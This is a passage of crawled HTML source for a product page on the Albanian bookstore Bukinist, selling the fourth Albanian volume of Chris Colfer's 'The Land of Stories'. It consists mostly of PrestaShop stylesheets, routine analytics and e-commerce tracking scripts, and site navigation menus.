

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://bukinist.al/sq/arsimi-mesem-klasat-10-12/10112-vendi-i-rrefenjave-4-pertej-mbreterive.html
body_size: 42287
content:
<!DOCTYPE HTML><!--[if lt IE 7]><html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="SQ"><![endif]--><!--[if IE 7]><html class="no-js lt-ie9 lt-ie8 ie7" lang="SQ"><![endif]--><!--[if IE 8]><html class="no-js lt-ie9 ie8" lang="SQ"><![endif]--><!--[if gt IE 8]><html class="no-js ie9" lang="SQ"><![endif]--><html lang="SQ"><head><meta charset="utf-8" /><title>Vendi i rrefenjave 4 – pertej mbreterive - Bukinist</title><meta name="description" content="Seria me e shitur per femije dhe te rinj ne SHBA, Vendi i rrefenjave, i autorit Chris Colfer vjen me vellimin e katert ne shqip, “Pertej mbreterive”" /><meta name="generator" content="PrestaShop" /><meta name="robots" content="index,follow" /><meta name="viewport" content="width=device-width, minimum-scale=0.25, maximum-scale=1.6, initial-scale=1.0" /><meta name="apple-mobile-web-app-capable" content="yes" /><link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1758303678" /><link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1758303678" /><link rel="stylesheet" href="/themes/default-bootstrap/css/global.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/autoload/highdpi.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/autoload/responsive-tables.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/autoload/uniform.default.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/js/jquery/plugins/fancybox/jquery.fancybox.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/product.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/print.css?1.0.9.3" type="text/css" media="print" /><link rel="stylesheet" href="/js/jquery/plugins/bxslider/jquery.bxslider.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/socialsharing/css/socialsharing.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockbestsellers/blockbestsellers.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockcart/blockcart.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockcategories/blockcategories.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockcurrencies/blockcurrencies.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocklanguages/blocklanguages.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockcontact/blockcontact.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockmyaccountfooter/blockmyaccount.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocknewproducts/blocknewproducts.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocknewsletter/blocknewsletter.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocksearch/blocksearch.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/js/jquery/plugins/autocomplete/jquery.autocomplete.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockspecials/blockspecials.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocktags/blocktags.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocktopmenu/css/blocktopmenu.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocktopmenu/css/superfish-modified.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockviewed/blockviewed.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/homefeatured/homefeatured.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/themeconfigurator/css/hooks.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/productscategory/css/productscategory.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/paypal/views/css/paypal.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/themeszonecarousel/css/owl.carousel.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/themeszonecarousel/css/owl.theme.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/themeszonecarousel/css/owl.transitions.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/themeszonecarousel/css/style.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/arditthemeszonecarousel/css/owl.carousel.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/arditthemeszonecarousel/css/owl.theme.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/arditthemeszonecarousel/css/owl.transitions.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/arditthemeszonecarousel/css/style.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockuserinfo/blockuserinfo.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/newsletterpro/views/css/1.6/newsletterpro_front.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/newsletterpro/views/css/app_front.min.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/newsletterpro/views/css/1.6/display_customer_account_form.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockwishlist/blockwishlist.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/balfinbuyinoneclick/views/css/dsorder.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/seriespublications/views/css/front.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/product_list.css?1.0.9.3" type="text/css" media="all" /><meta property="og:type" content="product" /><meta property="og:url" content="https://bukinist.al/sq/arsimi-mesem-klasat-10-12/10112-vendi-i-rrefenjave-4-pertej-mbreterive.html" /><meta property="og:title" content="Vendi i rrefenjave 4 – pertej mbreterive - Bukinist" /><meta property="og:site_name" content="Bukinist" /><meta property="og:description" content="Seria me e shitur per femije dhe te rinj ne SHBA, Vendi i rrefenjave, i autorit Chris Colfer vjen me vellimin e katert ne shqip, “Pertej mbreterive”" /><meta property="og:image" content="https://CloudFront.bukinist.al/19544-large_default/vendi-i-rrefenjave-4-pertej-mbreterive.jpg" /><meta property="product:pretax_price:amount" content="1200" /><meta property="product:pretax_price:currency" content="ALL" /><meta property="product:price:amount" content="1200" /><meta property="product:price:currency" content="ALL" /><meta property="product:weight:value" content="600.000000" /><meta property="product:weight:units" content="g" />   
<script type="text/javascript" src="/modules/eicaptcha//views/js/eicaptcha-modules.js"></script>
<script type="text/javascript" data-keepinline="true">window.dataLayer = window.dataLayer || [];</script> 
<script type="text/javascript" data-keepinline="true">var currencyCode = "ALL";

    	var ph_page_name = "Vendi i rrefenjave 4 &ndash; pertej mbreterive - Bukinist";
    	var ph_analytics_uacode = "UA-53924815-17";
    	var ph_analytics_uacode_enable = true;
    	var ph_analytics_GA4code = "G-7XXZZRFQY9";
    	var ph_analytics_GA4code_enable = true;
    	var ph_no_track_backoffice = false;
    	var ph_allowLinker = true;
    	var ph_autoLinkDomains = "";
    	var ph_fbpixel_activ = false;
    	var ph_fbpixel_code = "";
    	var ph_User_ID_Custom_Dimension_Nr = 0;
    	var ph_ecomm_prodid_custom_dimension_nr = 0;
    	var ph_ecomm_pagetype_custom_dimension_nr = 0;
    	var ph_ecomm_totalvalue_custom_dimension_nr = 0;
    	var ph_customer_id_dimension_nr = 0;
    	var FBuser = "true";
				    	var ph_tgmm_v = "2.3.33";

    	var ph_hotjar_activ = false;
    	var ph_hotjar_code = "";
    	
    	var ph_inspectlet_activ = false;
    	var ph_inspectlet_code = "";

    	var ph_pinterest_activ = false;
    	var ph_pinterest_code = "";

    	var ph_GTS_activ = false;
    	var ph_adwords_activ = false;
    	var ph_remarketing_activ = true;

    	var ph_GTS_Store_ID = "";
    	var ph_GTS_Localee = "";
    	var ph_GTS_Shopping_ID = "";
    	var ph_GTS_Shopping_Account_ID = "";
    	var ph_GTS_Shopping_Country = "";
    	var ph_GTS_Shopping_Language = "";

    	var ph_GCR_BADGE_activ = false;
    	var ph_GCR_OPTIN_activ = false;
    	var ph_GCR_ID = "";
			    	var ph_GCR_orderid = "";
	    	var ph_GCR_email = "";
	    	var ph_GCR_delivery_country = "";
	    	var ph_GCR_est_delivery_days = "";
	    	var ph_GCR_est_delivery_date = "";
		
    	var ph_crazyegg_activ = false;
    	var ph_crazyegg_code = "";


    	var ph_shop_name = "bukinist";

		var removeFromCartClick = function (e) {
				var mybtn = (this).closest('dt');
				var qtity = $(mybtn).find('.quantity').text();
				var mydataid = $(mybtn).attr('data-id') ;
				var product_id = mydataid.split('_')[3] ;
				var attribute_id = mydataid.split('_')[4] ;
				//console.log("remove from cart: " + product_id + "-" + attribute_id + " x " + qtity);
				window.dataLayer.push({
				'event': 'removeFromCart',
				'ecommerce': {
					'remove': {
						'products': [{
							'id': product_id + "-" + attribute_id,
							'item_id': product_id,
							'quantity': qtity
						}]
					}
				}
			});
		}
		var removeFromCartClick_ps171 = function (e) {
				var mybtn = (this).closest('.product-line-grid');
				var qtity = $(mybtn).find('.js-cart-line-product-quantity').val();
				var product_id = $(this).attr('data-id-product');
				var attribute_id = $(this).attr('data-id-product-attribute');
				console.log("remove from cart 1.7: " + product_id + "-" + attribute_id + " x " + qtity);
				window.dataLayer.push({
				'event': 'removeFromCart',
				'ecommerce': {
					'remove': {
						'products': [{
							'id': product_id + "-" + attribute_id,
							'item_id': product_id,
							'quantity': qtity
						}]
					}
				}
			});
		}
    	window.addEventListener('load', function() {
			$(document).on('click', '.ajax_cart_block_remove_link',
				removeFromCartClick
			);
			$(document).on('mousedown', 'BODY#cart .cart-items a.remove-from-cart',
				removeFromCartClick_ps171
			);
		});
    	
		if (typeof(page_name)== "undefined"){
			if (!(typeof(prestashop))== "undefined"){
				var page_name = prestashop.page.page_name;
			}
		}
		if(typeof(ph_product_price) !== 'undefined'){
			if (typeof(parseFloat(ph_product_price)) == 'number'){
				if (!isNaN(ph_product_price)){			
					// var productPrice = ph_product_price;
					var productPrice = parseFloat(ph_product_price);
				}
			}
		}
		/*if (typeof(ph_product_price) == 'number'){
			var productPrice = ph_product_price;
		}*/
		if(typeof(productPrice) == 'undefined'){
			var productPrice = 0;
			var productPriceFloat = 0;
		}else{
			if(isFloat(productPrice)){
				var productPriceFloat = productPrice;
			} else {
				var productPriceFloat = productPrice.toFixed(2);
			}
		}
		if (typeof(sharing_name) == 'undefined' ){
			if(typeof(prestashop) !== "undefined"){
				if(typeof(prestashop.page) !== "undefined"){
					if(typeof(prestashop.page.meta) !== "undefined"){
						if(typeof(prestashop.page.meta.title) !== "undefined"){
							var sharing_name = prestashop.page.meta.title;
						}
					}
				}
			} else {
				var sharing_name = ph_page_name;
			}
		}
		
		
							
										/*VIEW  PRODUCT DETAIL*/
					var filtered_keys = function(obj, filter) {
					  var key, keys = [];
					  for (key in obj) {
					    if (obj.hasOwnProperty(key) && filter.test(key)) {
					      keys.push(key);
					    }
					  }
					  return keys;
					}
			    	
					if (typeof(id_product) == "undefined"){
						if(typeof(prestashop) == "undefined" ){
																	id_product = 10112;
								
						} else{

							var findproductid = filtered_keys( prestashop.page.body_classes , /^product-id-\d+$/ );
							id_product = findproductid[0].replace('product-id-','');
						}
					}

					var action = "detail"
					var list = "Arsimi Mesem - Klasat 10-12";
					var products = [{"reference":"A-005504","item_id":"A-005504","ean13":"","upc":"","id":"A-005504","id_product":10112,"name":"Vendi i rrefenjave 4 \u2013 pertej mbreterive","item_name":"Vendi i rrefenjave 4 \u2013 pertej mbreterive","price":1200,"quantity":0,"category":"Arsimi Mesem - Klasat 10-12","item_category":"Arsimi Mesem - Klasat 10-12","list":"Category Listing"}];
					var currencyCode = "ALL";
						
						window.dataLayer.push({
								"page": "viewProduct",
								"ecommerce": {
										'detail': {
												"actionField": {
														"list": list
												},
												"products": products
										}
								}
						});
						



					
				
			
		
				/* for all pages*/
		var action = "detail"
		var list = "Arsimi Mesem - Klasat 10-12";
		var products = [{"reference":"A-005504","item_id":"A-005504","ean13":"","upc":"","id":"A-005504","id_product":10112,"name":"Vendi i rrefenjave 4 \u2013 pertej mbreterive","item_name":"Vendi i rrefenjave 4 \u2013 pertej mbreterive","price":1200,"quantity":0,"category":"Arsimi Mesem - Klasat 10-12","item_category":"Arsimi Mesem - Klasat 10-12","list":"Category Listing"}];
		var currencyCode = "ALL";
			
			document.addEventListener("DOMContentLoaded", function() {			
			// window.addEventListener('load', function() {

				// $(document).on('click', '.ajax_add_to_cart_button , #add_to_cart > button > span , .add-to-cart', function (e) {
				$('.ajax_add_to_cart_button , #add_to_cart > button > span , .add-to-cart , .elementor-button-add-to-cart ').click( function (e) {

					var products = [{"reference":"A-005504","item_id":"A-005504","ean13":"","upc":"","id":"A-005504","id_product":10112,"name":"Vendi i rrefenjave 4 \u2013 pertej mbreterive","item_name":"Vendi i rrefenjave 4 \u2013 pertej mbreterive","price":1200,"quantity":0,"category":"Arsimi Mesem - Klasat 10-12","item_category":"Arsimi Mesem - Klasat 10-12","list":"Category Listing"}];

					if(products.length>1){/* Fix For PS1.7  */
					// if(typeof(products) == "undefined" ){
					  // if(!(typeof(products[0]) == "undefined" )){
					      var products_quickview = $(this).closest('.quickview');
					      if(products_quickview.size()>0){
					          var products_quickview = $(this).closest('.quickview');
					          //if(typeof(ph_merchant_center_id) == "undefined")
					          var products_name = products_quickview.find('H1').text();
					          var products_id = products_quickview.find('INPUT[name=id_product]').attr('value') ;    /*reference*/
					          var products_id_product =  products_quickview.find('INPUT[name=id_product]').attr('value');
					          var products_reference = products_quickview.find('INPUT[name=id_product]').attr('value') ;
					          var products_price = products_quickview.find('.product-price span').attr('content') ;
					          var products_quantity = products_quickview.find('.qty input').attr('value'); ;
					          var products_ean13 = '' ;
					          var products_upc = '' ;
					          var products_category = '' ;
					          var products = [{"reference":products_reference,"ean13":products_ean13,"upc":products_upc,"id":products_id,"id_product":products_id_product,"name":products_name,"price":products_price,"quantity":products_quantity,"category":products_category,"list":"QuickView"}];
					      }
					  // }
					}

					window.dataLayer.push({
							'event': 'addToCart',
							'ecommerce': {
									'currencyCode': currencyCode,
									'add': {
											'products': products
									}
							}
					});
				});
			});
			
		
		
				if (typeof(id) == "undefined"){
					}
		if (typeof(id) != "undefined"){
			window.dataLayer.push({
					"google_conversion_id": "845648705",
					"google_conversion_format": "3",
					"google_conversion_color": "ffffff",
					"google_conversion_label": "Tk8GCO-63tYYEMGmnpMD",
										"google_conversion_only": false,
					"currency_code": currencyCode,
					"order_id": id,
					"ADW_enhancedConversion_Email": "",
					"ADW_enhancedConversion_Phone": ""
			});
		}else{
			window.dataLayer.push({
					"google_conversion_id": "845648705",
					"google_conversion_format": "3",
					"google_conversion_color": "ffffff",
					"google_conversion_label": "Tk8GCO-63tYYEMGmnpMD",
										"google_conversion_only": false,
					"currency_code": currencyCode,
			});
		}
		
		
				
			
			var ph_fb_prodid = [];
			var ph_fb_prodid_attribute = '';

										if(typeof(prestashop) == "undefined" ){
					ph_fb_prodid = id_product;
				} else {
					var findproductidprodpage = filtered_keys( prestashop.page.body_classes , /^product-id-\d+$/ );
					ph_fb_id_product_prodpage = findproductidprodpage[0].replace('product-id-','');
					ph_fb_prodid.push( ph_fb_id_product_prodpage );
				}

						

			var google_tag_params = {
									ecomm_prodid: "10112",
									ecomm_pagetype: "product",
									ecomm_totalvalue: "1200",
															};
												google_tag_params["category"] = "Arsimi Mesem - Klasat 10-12";
				
								window.dataLayer.push({
					"google_tag_params": google_tag_params
				});
							
		window.dataLayer.push({
	    	 "ph_anonymize_analytics" : false,

																		"AdwConvId": "845648705",								"AdwConvLb": "Tk8GCO-63tYYEMGmnpMD",					});
		function isFloat(n) {
			return n === +n && n !== (n|0);
		}
		function isInteger(n) {
		    return n === +n && n === (n|0);
		}
		function createCookie(name,value,days,path) {
		    if (days) {
		        var date = new Date();
		        date.setTime(date.getTime()+(days*24*60*60*1000));
		        var expires = "; expires="+date.toGMTString();
		    }
		    else var expires = "";
		    document.cookie = name+"="+value+expires+"; path="+path;
		}
		function eraseCookie(cookie_name,path) {
			createCookie(cookie_name,"",0,path);
		}
		function getCookie(name) {
		  var value = "; " + document.cookie;
		  var parts = value.split("; " + name + "=");
		  if (parts.length == 2) return parts.pop().split(";").shift();
		}</script> <script data-keepinline="true">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-KBCB8H2');</script> <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open+Sans:300,600&amp;subset=latin,latin-ext" type="text/css" media="all" />  <!--[if IE 8]> 
<script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script> 
<script src="https://oss.maxcdn.com/libs/respond.js/1.3.0/respond.min.js"></script> <![endif]-->       <noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=448137805944414&ev=PageView&noscript=1" /></noscript><div id="fb-root"></div>     <meta name="verify-paysera" content="b0d62ffe92bcdff7cdbdf05e770fb64e"></head><body id="product" class="product product-10112 product-vendi-i-rrefenjave-4-pertej-mbreterive category-413 category-arsimi-mesem-klasat-10-12 hide-left-column hide-right-column lang_sq"><div id="page"><div class="all-stuff"><div class="nav-container"><span id="slide-btn"><i class="fa fa-bars" aria-hidden="true"></i></span><a href="https://bukinist.al/module/blockwishlist/mywishlist"><i class="fa fa-heart" aria-hidden="true"></i></a> <a href="https://bukinist.al/quick-order"><i class="fa fa-shopping-bag" aria-hidden="true"></i></a><a href="https://bukinist.al/login?back=my-account" class="back-user"></a><span class="search-slide"><i class="fa fa-search" aria-hidden="true"></i></span></div><div class="slide-menu"><span id="cross"><i class="fa fa-times" aria-hidden="true"></i></span><h5 class="title-menu">Menu</h5><ul><li><a href="https://bukinist.al/sq/14-libra">Libra</a></li><li><a href="https://bukinist.al/sq/53-tekste">Tekste</a></li><li><a href="https://bukinist.al/sq/54-per-femije">Për Fëmijë</a></li><li><a href="https://bukinist.al/sq/330-english-books">English Books</a></li><li><a href="https://bukinist.al/sq/357-pazari-i-librit">Oferta</a></li><li><a href="https://bukinist.al/sq/57-dhurata-aksesore">Dhurata & Aksesorë</a></li><li><a href="https://bukinist.al/sq/58-antikuar">Antikuar</a></li></ul></div></div><div class="full-page"><div class="header-container"><header id="header"><div class="nav"><div class="container"><div class="row"><nav><div class="user-info-ar"><div class="header_user_info"> <a class="login" href="https://bukinist.al/sq/my-account" rel="nofollow" title="Hyr në llogarinë tënde të klientin">Hyr </a></div></div><div id="currencies-block-top"><form id="setCurrency" action="/sq/arsimi-mesem-klasat-10-12/10112-vendi-i-rrefenjave-4-pertej-mbreterive.html" method="post"><div class="current"> <input type="hidden" name="id_currency" id="id_currency" value=""/> <input type="hidden" name="SubmitCurrency" value="" /> <span class="cur-label">Monedha :</span> <strong>ALL</strong></div><ul id="first-currencies" class="currencies_ul toogle_content"><li > <a href="javascript:setCurrency(2);" rel="nofollow" title="Dollar (USD)"> Dollar (USD) </a></li><li > <a href="javascript:setCurrency(1);" rel="nofollow" title="Euro (EUR)"> Euro (EUR) </a></li><li class="selected"> <a href="javascript:setCurrency(3);" rel="nofollow" title="Lek&euml; (ALL)"> Lek&euml; (ALL) </a></li></ul></form></div><div id="languages-block-top" class="languages-block"><div class="current"> <span>Shqip</span></div><ul id="first-languages" class="languages-block_ul toogle_content"><li > <a href="https://bukinist.al/en/arsimi-i-mesme/10112-vendi-i-rrefenjave-4-pertej-mbreterive.html" title="English (English)" rel="alternate" hreflang="en"> <span>English</span> </a></li><li class="selected"> <span>Shqip</span></li></ul></div><span class="shop-phone"> Fitoni pikë bonus për cdo blerje </span></nav></div></div></div><div class="menu-other"><div class="container"><div class="row viza-mes"><div id="header_logo"><a href="https://bukinist.al/" title="Bukinist"><img class="logo img-responsive" src="https://CloudFront.bukinist.al/img/bukinist-logo-1546685400.jpg" alt="Bukinist" width="1800" height="504"/></a></div><div class="second-menu"><a href="https://bukinist.al/index.php?id_cms=7&controller=cms">Rreth nesh</a><a href="https://bukinist.al/index.php?id_cms=8&controller=cms">Miku i Bukinistit</a></div><div class="col-sm-4 clearfix top-cart-ar"><div class="shopping_cart"><a href="https://bukinist.al/sq/quick-order" title="Shiko shportën" rel="nofollow"> <img class="cart-img" src="https://bukinist.al/themes/default-bootstrap/img/arild/cart.png"><b>Shporta</b><span class="ajax_cart_quantity unvisible">0</span><span class="ajax_cart_no_product">0</span> </a><div class="cart_block block exclusive"><div class="block_content"><div class="cart_block_list"><p class="cart_block_no_products">Nuk ka libra</p><div class="cart-prices"><div class="cart-prices-line first-line"><span class="price cart_block_shipping_cost ajax_cart_shipping_cost unvisible"> Të jesh i pavendosur </span><span class="unvisible">Transporti</span></div><div class="cart-prices-line last-line"><span class="price cart_block_total ajax_block_cart_total">0 Lekë</span><span>Totali</span></div></div><p class="cart-buttons"><a id="button_order_cart" class="btn btn-default button button-small" href="https://bukinist.al/sq/quick-order" title="Përfundo porosinë" rel="nofollow"><span>Përfundo porosinë<i class="icon-chevron-right right"></i></span></a></p></div></div></div></div><div class="header_user_wishlist"> <a href = "https://bukinist.al/module/blockwishlist/mywishlist"> <span class="wlist"> Lista e librave </br> që dua</span> </a></div></div><div id="layer_cart"><div class="clearfix"><div class="layer_cart_product col-xs-12 col-md-6"><span class="cross" title="Mbyll dritaren"></span><span class="title"><i class="icon-check"></i>Libri u shtua me sukses në shportë</span><div class="product-image-container layer_cart_img"></div><div class="layer_cart_product_info"><span id="layer_cart_product_title" class="product-name"></span><span id="layer_cart_product_attributes"></span><div><strong class="dark">Sasia</strong><span id="layer_cart_product_quantity"></span></div><div><strong class="dark">Totali</strong><span id="layer_cart_product_price"></span></div></div></div><div class="layer_cart_cart col-xs-12 col-md-6"><span class="title"><span class="ajax_cart_product_txt_s unvisible">Ndodhen <span class="ajax_cart_quantity">0</span> produkte në shportën tuaj.</span><span class="ajax_cart_product_txt ">Ndodhet 1 libër në shportën tuaj</span></span><div class="layer_cart_row"><strong class="dark">Totali i librave </strong><span class="ajax_block_products_total"> </span></div><div class="layer_cart_row"><strong class="dark unvisible">Totali i transportit&nbsp; </strong><span class="ajax_cart_shipping_cost unvisible"> Të jesh i pavendosur </span></div><div class="layer_cart_row"><strong class="dark">Totali </strong><span class="ajax_block_cart_total"> </span></div><div class="button-container"><span class="continue btn btn-default button exclusive-medium" title="Vazhdo me blerjet"><span><i class="icon-chevron-left left"></i>Vazhdo me blerjet</span></span><a class="btn btn-default button button-medium" href="https://bukinist.al/sq/quick-order" title="Përfundo porosinë" rel="nofollow"><span>Përfundo porosinë<i class="icon-chevron-right right"></i></span></a></div></div></div><div class="crossseling"></div></div><div class="layer_cart_overlay"></div><div id="expand-menu"><div class="btn-kategori"><span><i class="fa fa-bars" aria-hidden="true"></i> Kategorite</span></div><div id="custom-menu-ar" class="main-menu-ar"><ul><li class="first-menu"><a href="https://bukinist.al/14-libra">Libra</a><ul class="hidden-menu"><li><a href="https://bukinist.al/287-libra-te-rinj">Libra të Rinj</a></li><li><a href="https://bukinist.al/19-me-te-shiturit">Më të Shiturit</a></li><li><a href="https://bukinist.al/38-roman">Roman</a></li><li><a href="https://bukinist.al/15-sipas-subjektit">Subjekte të tjerë Librash</a></li><li><a href="https://bukinist.al/17-rekomandime">Rekomandimet Tona</a></li><li><a href="https://bukinist.al/48-motivim-dhe-zhvillim">Motivim Dhe Zhvillim</a></li><li><a href="https://bukinist.al/222-sete-dhe-koleksione">Sete Dhe Koleksione</a></li><li><a href="https://bukinist.al/sq/330-english-books">English Books</a></li><li class="banner-end"><a href="https://bukinist.al/sq/jete-mode/4003-perse-francezet-nuk-shendoshen.html"><img src="/themes/default-bootstrap/img/menu-banner/Libra.jpg"></a></li></ul></li><li class="first-menu"><a href="https://bukinist.al/53-tekste">Tekste</a><ul class="hidden-menu"><li><a href="https://bukinist.al/index.php?id_category=59&controller=category">Tekste Shkollore</a></li><li><a href="https://bukinist.al/index.php?id_category=60&controller=category">Tekste Akademike</a></li><li><a href="https://bukinist.al/index.php?id_category=61&controller=category">Tekste Profesionale</a></li><li class="banner-end"><a href="https://bukinist.al/sq/kontakt"><img src="/themes/default-bootstrap/img/menu-banner/Tekstee.jpg"></a></li></ul></li><li class="first-menu"><a href="https://bukinist.al/54-per-femije">Për Fëmijë</a><ul class="hidden-menu"><li><a href="https://bukinist.al/sq/136-0-3-vjec">0-3 Vjeç</a></li><li><a href="https://bukinist.al/82-3-6-vjece">3-6 Vjeç</a></li><li><a href="https://bukinist.al/83-7-13-vjece">7-13 Vjeç</a></li><li><a href="https://bukinist.al/84-14-18-vjece">14-18 Vjeç</a></li><li><a href="https://bukinist.al/sq/315-libra-te-rinj-per-femije">Libra të rinj</a></li><li><a href="https://bukinist.al/sq/329-librat-me-te-shitur">Librat më të shitur</a></li><li><a href="https://bukinist.al/sq/328-klasiket-per-femije">Klasikët për fëmijë</a></li><li><a href="https://bukinist.al/sq/226-sete-per-femije">Sete dhe koleksione</a></li><li><a href="https://bukinist.al/224-rekomandime">Rekomandime</a></li><li class="banner-end"><a href="https://bukinist.al/sq/111-palimpsest"><img src="/themes/default-bootstrap/img/menu-banner/Per-Femije.jpg"></a></li></ul></li><li class="first-menu"><a href="https://bukinist.al/sq/330-english-books">English Books</a><ul class="hidden-menu"><li><a href="https://bukinist.al/sq/416-fiction">Fiction</a></li><li> <a href="https://bukinist.al/sq/417-non-fiction">Non-Fiction</a></li><li> <a href="https://bukinist.al/sq/418-young-adults">Young Adults</a></li><li> <a href="https://bukinist.al/sq/419-children-s-books">Children's Books</a></li><li class="banner-end"><a href="https://bukinist.al/sq/57-dhurata-aksesore"><img src="/themes/default-bootstrap/img/menu-banner/Dhurataa-dhe-aksesore1.jpg"></a></li></ul></li><li class="first-menu"><a href="https://bukinist.al/index.php?id_category=57&controller=category">Dhurata & Aksesorë</a><ul class="hidden-menu"><li><a href="https://bukinist.al/index.php?id_category=101&controller=category">Sipas 